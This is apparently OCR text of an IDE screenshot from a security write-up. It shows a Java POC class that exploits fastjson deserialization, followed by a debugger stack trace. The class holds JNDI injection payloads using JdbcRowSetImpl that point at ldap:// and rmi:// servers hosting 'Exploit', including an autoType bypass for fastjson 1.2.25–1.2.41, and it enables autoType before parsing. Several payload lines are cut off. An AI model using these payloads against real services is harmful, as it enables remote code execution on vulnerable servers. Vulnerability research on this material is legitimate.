 rmi
版本24
EvilObject
jdk7u21
jdk7u21_mine
POC
版本47
resources
test
target
fastjsonmaven.iml
pom.xml
External Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
Maven: org.javassist:javassist:3.19.0-GA
Scratches and Consoles
9 public class POC {
10
11 public static void main(String[] argv) throws IOException {
12 //1.2.24 jndi ldap
13 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/TouchFile\",\"\"autoCommit\"
14 //1.2.24 jndi rmi
15 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\",\"\"autoCommit\":tru
16 //1.2.24 7u21 payload在隔壁
17 //1.2.25-41绕过 jndi ldap
18 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":tru
19
20 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\ ouchFile\",\"autoComm
21 // String payload = "{\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\ hFile\",\"autoCommit\
22 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
23 JSON.parse(payload);
24 // JSON.parseObject(payload,User.class);
25 }
26
27 }
POC › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
g: POC ×
Debugger Console
D:\Java\jdk1.7.0_80\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:64328', transport: 'socket'
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:587)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
雷神众测
We Are Mad
There has to be fai